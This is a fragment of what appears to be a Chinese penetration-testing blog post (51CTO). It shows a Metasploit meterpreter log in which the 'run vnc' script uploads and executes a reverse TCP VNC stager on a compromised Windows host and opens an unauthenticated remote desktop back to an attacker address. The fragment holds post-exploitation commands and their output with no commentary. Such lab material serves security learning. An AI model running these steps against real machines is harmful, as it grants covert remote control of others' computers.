 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.18.129 LPORT=4545)
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\mGIrCu.exe (must be deleted ma
nually)
[*] Executing the VNC agent with endpoint 192.168.18.129:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "ww-23ff02d6f613"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using shared memory PutImage
Same machine: preferring raw encoding
ShmCleanup called
<< back | track 5 r3
51CTO.com
技术博客 Blog